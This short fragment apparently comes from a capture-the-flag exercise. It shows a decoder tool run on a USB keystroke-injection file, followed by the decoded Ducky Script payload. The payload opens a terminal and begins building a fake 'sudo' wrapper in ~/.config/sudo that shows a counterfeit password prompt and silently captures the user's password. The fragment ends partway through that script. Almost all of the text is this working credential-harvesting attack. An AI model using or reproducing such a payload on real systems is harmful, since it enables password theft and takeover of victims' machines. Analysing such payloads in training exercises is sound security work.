 elf@889063e79275:~$ python3 ./mallard.py -f /mnt/USBDEVICE/inject.bin
ENTER
DELAY 1000
GUI SPACE
DELAY 500
STRING terminal
ENTER
DELAY 500
GUI -
GUI -
GUI -
GUI -
GUI -
STRING  /bin/bash
ENTER
DELAY 500
STRING mkdir -p ~/.config/sudo
ENTER
DELAY 200
STRING echo '#!/bin/bash > ~/.config/sudo/sudo
ENTER
STRING /usr/bin/sudo $@
ENTER
STRING echo -n "[sudo] password for $USER: "
ENTER
STRING read -s pwd
ENTER
STRING echo
ENTER
STRING echo "$pwd" | /usr/bin/sudo -S true 2>/dev/null
ENTER
STRING if [ $? -eq 1 ]